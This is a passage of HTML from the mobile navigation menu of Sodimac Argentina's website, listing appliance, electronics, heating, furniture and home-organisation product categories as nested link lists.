                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat270040/" title="Cocinas a gas">Cocinas a Gas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20590/" title="Anafes">Anafes</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20592/" title="Hornos Empotrados">Hornos Empotrados</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1740016/" title="Microondas y Hornos Eléctricos">Microondas y Hornos Eléctricos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat270010/" title="Campanas de Cocina y Extractores">Campanas de Cocina y Extractores</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-63" aria-expanded="false" title="Electrodomésticos de Cocina">Electrodomésticos de Cocina<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-63" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20606/" title="Batidoras">Licuadoras y Batidoras</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1740016/" title="Microondas y Hornos Eléctricos">Microondas y Hornos Eléctricos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20602/" title="Cafeteras y Pavas eléctricas">Cafeteras y Pavas Eléctricas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1730022/" title="Parrillas Eléctricas">Parrillas Eléctricas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1730018/" title="Freidoras y ollas a vapor">Freidoras y Ollas a Vapor</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1730024/" title="Jugueras y Exprimidores">Jugueras y Exprimidores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1730025/" title="Tostadoras Eléctricas y Hornos de Pan">Tostadoras Eléctricas y Hornos de Pan</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-64" aria-expanded="false" title="Electrodomésticos del hogar">Electrodomésticos del hogar<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-64" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20608/" title="Aspiradoras">Aspiradoras</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21040/" title="Hidrolavadoras y accesorios">Hidrolavadoras y Accesorios</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20610/" title="Planchas">Planchas</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-65" aria-expanded="false" title="Línea Blanca">Línea Blanca<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-65" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1730006/" title="Heladeras y Freezer">Heladeras y Freezer</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat260052/" title="Lavarropas y Lavasecarropas">Lavarropas y Lavasecarropas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat3770059/" title="Cocinas, Hornos y Campanas">Cocinas, Hornos y Campanas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1670077/" title="Lavavajillas">Lavavajillas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20526/" title="Calefones y Termotanques">Calefones y Termotanques</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-66" aria-expanded="false" title="Tecnología y Seguridad">Tecnología y Seguridad<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-66" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20644/" title="Celulares y Telefonía">Celulares y Telefonía</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20642/" title="Equipos de Audio">Equipos de Audio</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1770155/" title="Computación">Computación</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat830015/" title="Control y acceso de seguridad">Control y Acceso de Seguridad</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1950026/" title="Seguridad Hogar, Oficina y perimetral">Seguridad Hogar, Oficina y perimetral</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat30026/" title="Audio y Video para autos">Audio y Video para Autos</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-67" aria-expanded="false" title="TV y Video">TV y Video<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-67" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat900001/" title="Smart TV y Led">Smart TV y LED</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20038/" title="Racks y Centros de Entretenimiento">Racks y Centros de Entretenimiento</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1770158/" title="Accesorios TV y Video">Accesorios TV y Video</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat3030001/" title="Soportes para TV">Soportes para TV</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-68" aria-expanded="false" title="Calefacción">Calefacción<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-68" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat270014/" title="Estufas">Estufas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1940044/" title="Extractores de Aire y Accesorios">Extractores de Aire y Accesorios</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20526/" title="Calefones y Termotanques">Calefones y Termotanques</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </ul>
                                </div>
                            </div>
                        </div>
						<div class="panel panel-default cont-deploy movilItem">
                            <div class="panel-heading borderSection accordion-toggle fondoMobileMenu"> <a class="collapsed" data-toggle="collapse" data-parent="#accordion1" href="#collapseN0-8" aria-expanded="false">MUEBLES Y ORGANIZACIÓN<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                            <div id="collapseN0-8" class="panel-collapse collapse" aria-expanded="false">
                                <div class="panel-body fondoSubmenu">
                                    <ul class="list-group content-tabs" id="tab12">
                                        <div class="punta1"></div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenuTop"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-81" aria-expanded="false" title="Muebles">Muebles<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-81" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20028/" title="Muebles de Living y Sala de Estar">Muebles de Living y Sala de Estar</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat970003/" title="Sillas">Sillas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1510001/" title="Mesas">Mesas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat970022/" title="Futones y Sillones">Futones y Sillones</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20046/" title="Placards">Placards</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1580058/" title="Estantes y Estanterías">Estantes y Estanterías</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1510003/" title="Muebles Infantiles">Muebles Infantiles</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20554/" title="Muebles de Cocina">Muebles de Cocina</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20436/" title="Muebles de Baño">Muebles de Baño</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20004/" title="Muebles de Oficina y Escritorio">Muebles de Oficina y Escritorio</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20058/" title="Camas y Colchone">Camas y Colchones</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20044/" title="Muebles de Dormitorio">Muebles de Dormitorio</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1510004/" title="Muebles de Bar">Muebles de Bar</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20016/" title="Muebles de Comedor">Muebles de Comedor</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20278/" title="Muebles de Exterior">Muebles de Exterior</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-86" aria-expanded="false" title="Muebles de Dormitorio">Muebles de Dormitorio<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-86" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20058/" title="Camas y Colchones">Camas y Colchones</a></li>
                                                        <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20060/" title="Sommiers y Colchones">Sommiers y Colchones</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20046/" title="Placards">Placards</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20052/" title="Respaldos y Mesas de Luz">Respaldos y Mesas de Luz</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20048/" title="Cómodas y Cajoneras">Cómodas y Cajoneras</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20032/" title="Futones y Sofá Cama">Futones y Sofá Cama</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20038/" title="Racks y Centros de Entretenimiento">Racks y Centros de Entretenimiento</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1510005/" title="Sillones individuales">Sillones Individuales</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20022/" title="Banquetas y Puffs">Banquetas y Puffs</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20050/" title="Zapateros">Zapateros</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-85" aria-expanded="false" title="Muebles de Oficina y Escritorio">Muebles de Oficina y Escritorio<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-85" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20008/" title="Escritorios">Escritorios</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20006/" title="Sillas de oficina">Sillas de Oficina</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1580058/" title="Estantes y Estanterías">Estantes y Estanterías</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20042/" title="Bibliotecas">Bibliotecas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20088/" title="Organización de escritorio">Organización de Escritorio</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-88" aria-expanded="false" title="Muebles de Comedor">Muebles de Comedor<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-88" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat550004/" title="Juegos de Comedor">Juegos de Comedor</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20024/" title="Mesas de Comedor">Mesas de Comedor</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20018/" title="Sillas de Comedor">Sillas de Comedor</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat3640008/" title="Sillas de Comedor">Modulares y Vajilleros</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-84" aria-expanded="false" title="Muebles de Living y Sala de Estar">Muebles de Living y Sala de Estar<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-84" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20032/" title="Futones y sofá cama">Futones y Sofá Cama</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20038/" title="Racks y Centros de Entretenimiento">Racks y Centros de Entretenimiento</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat3640008/" title="Modulares y Vajilleros">Modulares y Vajilleros</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20640/" title="TV y Video<">TV y Video</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20034/" title="Mesas Ratonas">Mesas Ratonas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20022/" title="Banquetas y Puffs">Banquetas y Puffs</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1510005/" title="Sillones individuales">Sillones Individuales</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1580058/" title="Estantes y Estanterías">Estantes y Estanterías</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20042/" title="Bibliotecas">Bibliotecas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20030/" title="Sillones">Sillones</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1510004/" title="Muebles de Bar">Muebles de Bar</a></li>
                                                </ul>
                                            </div>
                                        </div>


                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-87" aria-expanded="false" title="Camas y Colchones">Camas y Colchones<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-87" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1510014/" title="Camas Estructurales">Camas Estructurales</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1510016/" title="Camas y Cunas Infantiles">Camas y Cunas Infantiles</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20302/" title="Colchones inflables y colchonetas">Colchones Inflables y Colchonetas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20060/" title="Sommiers y Colchones">Sommiers y Colchones</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20130/" title="Ropa de Cama">Ropa de Cama</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-82" aria-expanded="false" title="Organización">Organización<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-82" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat2630001/" title="Cajas, Canastos y Baúles">Cajas, Canastos y Baúles</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1580058/" title="Estantes y Estanterías">Estantes y Estanterías</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20056/" title="Organización de Placard">Organización de Placard</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20080/" title="Organización de Cocina">Organización de Cocina</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20938/" title="Cajas de Herramientas y Organizadores">Cajas de Herramientas y Organizadores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20088/" title="Organización de Escritorio">Organización de Escritorio</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20090/" title="Organización de Baño">Organización de Baño</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20350/" title="Casetas de Jardín y Organizadores">Casetas de Jardín y Organizadores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat2160007/" title="Accesorios para colgar y fijar">Accesorios para Colgar y Fijar</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20082/" title="Perchas, percheros y ganchos">Perchas, percheros y ganchos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1590002/" title="Organización de Casetas/Garage">Organización de Casetas/Garage</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1580063/" title="Organización Infantil">Organización Infantil</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1580053/" title="Organización de Viaje">Organización de Viaje</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-83" aria-expanded="false" title="Muebles de Exterior">Muebles de Exterior<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-83" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat550010/" title="Complementos para muebles de exterior">Complementos para Muebles de Exterior</a></li>
                                                    <!-- <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat550009/" title="Bancos de Jardín">Bancos de Jardín</a></li> -->
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat550007/" title="Hamacas y Reposeras">Hamacas y Reposeras</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20280/" title="Juegos de Muebles para exterior">Muebles para Exterior</a></li>
                                                   <!--  <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat550015/" title="Mesas de exterior">Mesas de Exterior</a></li> -->
                                                 <!--    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat550016/" title="Sillas y Sillones de Exterior">Sillas y Sillones de Exterior</a></li> -->
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat3230001/" title="Otros Muebles de Exterior">Otros Muebles de Exterior</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </ul>  <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-83" aria-expanded="false" title="Muebles de Exterior">Muebles de Exterior<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                      <div id="collapseN1-83" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                          <div class="panel-body fondoSubmenu2">
                                              <ul class="list-group content-tabs" id="tab1244">
                                                  <li class="col-md-12 liLeft listGruoSub">
                                                      <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat550010/" title="Complementos para muebles de exterior">Complementos para Muebles de Exterior</a></li>
                                                  <!-- <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat550009/" title="Bancos de Jardín">Bancos de Jardín</a></li> -->
                                                  <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat550007/" title="Hamacas y Reposeras">Hamacas y Reposeras</a></li>
